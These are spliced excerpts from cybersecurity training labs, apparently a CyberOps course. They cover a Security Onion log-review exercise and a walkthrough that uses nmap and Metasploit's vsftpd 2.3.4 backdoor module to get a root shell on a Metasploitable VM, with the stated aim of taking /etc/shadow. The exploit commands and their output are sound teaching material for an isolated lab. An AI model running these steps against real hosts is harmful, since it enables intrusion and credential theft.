
      - Click one of the links and copy the 63-byte string prepended to ns.example.com.

      - Open a terminal window and use the echo and xxd commands to revert the hex string. The -n option prevents the output of the trailing newline.
analyst@SecOnion:~/Desktop$ echo -n "434f4e464944454e5449414c20444f43554d454e540a444f204e4f542053" | xxd -r -p
CONFIDENTIAL DOCUMENT
DO NOT Sanalyst@SecOnion:~/Desktop$
If you continue to revert the hex strings, what is the result?
____________________________________________________________________________________
____________________________________________________________________________________

Lab – Isolated Compromised Host Using 5-Tuple
Objectives
In this lab, you will review logs during an exploitation of a documented vulnerability to determine the compromised hosts and file.
Part 1: Prepare the Virtual Environment
Part 2: Review the Logs
Background / Scenario
The 5-tuple is used by IT administrators to identify requirements for creating an operational and secure network environment. The components of the 5-tuple include a source IP address and port number, destination IP address and port number, and the protocol in use.
In this lab, you will also review the logs to identify the compromised hosts and the content of the compromised file.
Required Resources
- Host computer with at least 3 GB of RAM and 10 GB of free disk space
- Latest version of Oracle VirtualBox
- Internet connection
- One virtual machine: Alternate Security Onion VM
- Prepare the Virtual Environment
      - Download the Alternate Security Onion virtual machine.
      - Launch Oracle VirtualBox. Import the Alternate Security Onion VM.
      - Launch and log into Alternate Security Onion VM. Log in with the user analyst and password cyberops.
      - In the Alternate Security Onion VM, right-click the Desktop > Open Terminal Here. Enter the sudo service nsm status command to verify that all the servers and sensors are ready. This process could take a few moments. If some services report FAIL, repeat the command as necessary until all the statuses are OK before moving on to the next part.
analyst@SecOnion:~/Desktop$ sudo service nsm status
Status: securityonion
* sguil server [ OK ]
Status: HIDS
* ossec_agent (sguil) [ OK ]
Status: Bro
Name Type Host Status Pid Started
manager manager localhost running 5577 26 Jun 10:04:27
proxy proxy localhost running 5772 26 Jun 10:04:29
seconion-eth0-1 worker localhost running 6245 26 Jun 10:04:33
seconion-eth1-1 worker localhost running 6247 26 Jun 10:04:33
seconion-eth2-1 worker localhost running 6246 26 Jun 10:04:33
Status: seconion-eth0
* netsniff-ng (full packet data) [ OK ]
* pcap_agent (sguil) [ OK ]
* snort_agent-1 (sguil) [ OK ]
* snort-1 (alert data) [ OK ]
* barnyard2-1 (spooler, unified2 format) [ OK ]
<output omitted>
- Review the Logs
After the attack, the users no longer have access to the file named confidential.txt. Now you will review the logs to determine how the file was compromised.
Note: If this was a production network, it is recommended that analyst and root users change their passwords and comply with the current security policy.
    - Review alerts in Sguil.
      - Open Sguil and log in. Click Select All and then Start SGUIL.
      - Review the Events listed in the Event Message column. Two of the messages are GPL ATTACK_RESPONSE id check returned root. These messages indicate that root access may have been gained during an attack. The host at 209.165.200.235 returned root access to 209.165.201.17. Select the Show Packet Data and Show Rule checkbox to view each alert in more detail.
      - Select the returned root message that is associated with Sensor seconion-eth1-1 for further analysis. In the figure below, Alert ID 5.5846 and its correlated event are used.

      - Right-click the number under the CNT heading to select View Correlated Events.

      - In the new tab, right-click the Alert ID for one of the GPL ATTACK_RESPONSE id check returned root alerts and select Transcript. The Alert ID 5.5848 is used in this example.

      - Review the transcripts for all the alerts. The latest alert in the tab is likely to display the transactions between the threat actor and the target during the attack.

What had happened during the attack?
____________________________________________________________________________________
____________________________________________________________________________________
____________________________________________________________________________________
    - Pivot to Wireshark.
      - Select the alert that provided you with the transcript from the previous step. Right-click the Alert ID and select Wireshark.

      - To view all packets assembled in a TCP conversation, right-click any packet and select Follow TCP Stream.

What did you observe? What do the text colors red and blue indicate?
____________________________________________________________________________________
____________________________________________________________________________________
      - Exit the TCP stream window. Close Wireshark when you are done reviewing the information provided by Wireshark.
    - Use ELSA to pivot to the Bro Logs.
      - Return to Sguil. Right-click either the source or destination IP for the same GPL ATTACK_RESPONSE id check returned root alert and select ELSA IP Lookup > DstIP. Enter username analyst and password cyberops when prompted by ELSA.
Note: If you received the message "Your connection is not private", click ADVANCED > Proceed to localhost (unsafe) to continue.

      - Change the date in the From field to the date before the date displayed in Sguil. Click Submit Query.
      - Click bro_notice.

      - The result indicates that 209.165.201.17 was performing a port scan on 209.165.200.235. The attacker probably found vulnerabilities on 209.165.200.235 to gain access.

      - If an attacker has compromised 209.165.200.235, you want to determine the exploit that was used and what was accessed by the attacker.
    - Return to Squil to investigate attack.
      - Navigate to Sguil and click the RealTime Events tab. Locate the ET EXLOIT VSFTPD Backdoor User Login Smiley events. These events are possible exploits and occurred within the timeframe of unauthorized root access.

      - Right-click the number under the CNT heading and select View Correlated Events to view all the related events. Select the Alert ID that starts with 5. This alert gathered the information from sensor on seconion-eth1-1 interface.
      - In the new tab with all the correlated events, right-click the Alert ID and select Transcript to view each alert in more detail. The latest alert is likely to display the TCP transmission between the attacker and victim.

      - You can also right-click the Alert ID and select Wireshark to review and save the pcap file and TCP stream.
    - Use ELSA to view exfiltrated data.
      - To use ELSA for more information about the same alert as above, right-click either the source or destination IP address and select ELSA IP Lookup > DstIP.
      - Change the date in the From field to before the event occurred as indicated by the timestamp in Sguil.
      - Click bro_ftp to view ELSA logs that are related to FTP.

Which file was transferred via FTP to 209.165.200.235? Whose account was used to transfer the file?
____________________________________________________________________________________
      - Click info to view the transactions in the last record. The reply_msg field indicates that this is the last entry for the transfer of the confidential.txt file. Click Plugin > getPcap. Enter username analyst and password cyberops when prompted. Click Submit if necessary.
The pcap transcript is rendered using tcpflow, and this page also provides the link to access the pcap file.

      - To determine the content of the file that was compromised, open ELSA by double clicking the icon on the Desktop to open a new tab and perform a new search.
      - Expand FTP and click FTP Data.
      - Change the date in the From field as necessary to include the time period of interest, and click Submit Query.
      - Click one of the Info links and select getPcap from the dropdown menu to determine the content of the stolen file.

      - The result displays the content of the file named confidential.txt that was transferred to the FTP server.

    - Clean up
Shut down the VM when finished.

Reflection
In this lab, you have reviewed the logs as a cybersecurity analyst. Now summarize your findings.
_______________________________________________________________________________________
_______________________________________________________________________________________
_______________________________________________________________________________________
_______________________________________________________________________________________

Lab – Isolated Compromised Host Using 5-Tuple
Topology
Objectives
In this lab, you will review logs during an exploitation of a documented vulnerability to determine the compromised hosts and file.
Part 1: Prepare the Virtual Environment
Part 2: Reconnaissance
Part 3: Exploitation
Part 4: Infiltration
Part 5: Review the Logs
Background / Scenario
The 5-tuple is used by IT administrators to identify requirements for creating an operational and secure network environment. The components of the 5-tuple include a source IP address and port number, destination IP address and port number, and the protocol in use.
In this lab, you will exploit a vulnerable server using known exploits. You will also review the logs to determine the compromised hosts and file.
Required Resources
- Host computer with at least 8 GB of RAM and 35 GB of free disk space
- Latest version of Oracle VirtualBox
- Internet connection
- Four virtual machines:
Virtual Machine | RAM | Disk Space | Username | Password
CyberOps Workstation VM | 1GB | 7GB | analyst | cyberops
Kali | 1GB | 10GB | root | cyberops
Metasploitable | 512KB | 8GB | msfadmin | msfadmin
Security Onion | 3 GB | 10GB | analyst | cyberops
- Prepare the Virtual Environment
      - Launch Oracle VirtualBox.
      - In the CyberOps Workstation window, verify that the Network set to Internal Network. Select Machine > Settings > Network. Under Attached To, select Internal Network. In the dropdown menu next to Name, select inside, then click OK.
      - Launch and log into CyberOps Workstation, Kali, Metasploitable, and Security Onion virtual machines.
      - In the CyberOps Workstation VM, open a terminal and configure the network by executing the configure_as_static.sh script.
Because the script requires super-user privileges, provide the password for the user analyst.
[analyst@secOps~]$ sudo ./lab.support.files/scripts/configure_as_static.sh
[sudo] password for analyst:
Configuring the NIC as:
IP: 192.168.0.11/24
GW: 192.168.0.1

IP Configuration successful.
[analyst@secOps ~]$
      - In the Security Onion VM, right-click the Desktop > Open Terminal Here. Enter the sudo service nsm status command to verify that all the servers and sensors are ready. This process could take a few moments. If some services report FAIL, repeat the command as necessary until all the statuses are OK before moving on to the next part.
analyst@SecOnion:~/Desktop$ sudo service nsm status
Status: securityonion
* sguil server [ OK ]
Status: HIDS
* ossec_agent (sguil) [ OK ]
Status: Bro
Name Type Host Status Pid Started
manager manager localhost running 5577 26 Jun 10:04:27
proxy proxy localhost running 5772 26 Jun 10:04:29
seconion-eth0-1 worker localhost running 6245 26 Jun 10:04:33
seconion-eth1-1 worker localhost running 6247 26 Jun 10:04:33
seconion-eth2-1 worker localhost running 6246 26 Jun 10:04:33
Status: seconion-eth0
* netsniff-ng (full packet data) [ OK ]
* pcap_agent (sguil) [ OK ]
* snort_agent-1 (sguil) [ OK ]
* snort-1 (alert data) [ OK ]
* barnyard2-1 (spooler, unified2 format) [ OK ]
<output omitted>
- Reconnaissance
In this part, you will use nmap to determine if the Metasploitable VM has a vulnerability associated with vsftpd version 2.3.4.
      - In the Security Onion VM, enter date to display the date and time.
analyst@SecOnion:~/Desktop$ date
Record your date and time.
____________________________________________________________________________________
      - In the Kali VM, right-click the Desktop and select Open Terminal.
      - Using nmap options, you will use a script to test for an FTP vulnerability on the Metasploitable VM at 209.165.200.235. Enter the following command:
root@kali:~# nmap --script ftp-vsftpd-backdoor 209.165.200.235 –-reason > ftpd.txt
The results can be redirected and saved to a text file. This process will take a few moments.
      - When the prompt returns, open the text file containing the nmap results.
root@kali:~# cat ftpd.txt
The result lists the vsftpd vulnerability and other open ports that are detected by nmap on the Metasploitable VM. In this lab, you will exploit the vulnerability with port 21.
Starting Nmap 7.40 ( https://nmap.org ) at 2017-07-11 11:34 EDT
Nmap scan report for 209.165.200.235
Host is up, received echo-reply ttl 63 (0.0011s latency).
Not shown: 977 closed ports
Reason: 977 resets
PORT STATE SERVICE REASON
21/tcp open ftp syn-ack ttl 63
| ftp-vsftpd-backdoor:
| VULNERABLE:
| vsFTPd version 2.3.4 backdoor
| State: VULNERABLE (Exploitable)
| IDs: OSVDB:73573 CVE:CVE-2011-2523
| vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
| Disclosure date: 2011-07-03
| Exploit results:
| Shell command: id
| Results: uid=0(root) gid=0(root)
| References:
| http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
| http://osvdb.org/73573
<output omitted>
- Exploitation
Now you have determined that you could gain root access to the Metasploitable VM, you will exploit the vsftp vulnerability to gain full control of the Metasploitable VM. You will compromise the /etc/shadow file so you may gain access to other hosts in the network.
    - Set up the exploit.
In this step, you will use Metasploit Framework to launch the exploit against the Metasploitable VM using vsftpd. The Metasploit Framework is a tool for developing and launching attacks against a remote target host. It can be also used to test the vulnerability of a host.
      - In a terminal on the Kali VM, enter msfconsole at the prompt to start the Metasploit Framework. This will take a few moments.
root@kali:~# msfconsole
      - At the msf prompt, enter search vsftpd to search for the module that is associated with the VSFTPD v2.3.4 backdoor. You will use this module for exploitation. This search will take a few moments when building the database for the first time.
msf > search vsftpd
[!] Module database cache not built yet, using slow search

Matching Modules
================

Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent VSFTPD v2.3.4 Backdoor Command Execution
      - The exploit has been found. Enter the following command at the prompt to use the vsftp backdoor exploit.
msf > use exploit/unix/ftp/vsftpd_234_backdoor
      - From the exploit prompt, set the target host to the Metasploitable VM.
msf exploit(vsftpd_234_backdoor) > set rhost 209.165.200.235
rhost => 209.165.200.235
      - Verify the exploit setup. Enter show options at the prompt.
msf exploit(vsftpd_234_backdoor) > show options

Module options (exploit/unix/ftp/vsftpd_234_backdoor):

Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 209.165.200.235 yes The target address
RPORT 21 yes The target port (TCP)

Exploit target:

Id Name
-- ----
0 Automatic
    - Execute the exploit.
Now you will use the vsftpd exploit to gain root access to the Metaspoitable VM.
      - At the prompt, enter the exploit command to execute the exploit.
msf exploit(vsftpd_234_backdoor) > exploit

[*] 209.165.200.235:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 209.165.200.235:21 - USER: 331 Please specify the password.
[+] 209.165.200.235:21 - Backdoor service has been spawned, handling...
[+] 209.165.200.235:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (209.165.201.17:33985 -> 209.165.200.235:6200) at 2017-07-11 11:53:35 -0400
      - This enters the Metasploit Framework terminal and you now have root access to the Metasploitable VM from the Kali host. Notice that there is no system prompt presented. To verify that you have root access to Metasploitable VM, enter whoami.
whoami
What is the current username? __________________________________
      - Enter hostname to verify name of the host.
hostname
What is the hostname? _______________________________________
      - The IP address of the Metasploit VM is 209.165.200.235. Enter ifconfig to verify the IP address on the current host.
ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:15:91:86
inet addr:209.165.200.235 Bcast:209.165.200.255 Mask:255.255.255.224
inet6 addr: fe80::a00:27ff:fe15:9186/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:78058 errors:2 dropped:0 overruns:0 frame:0
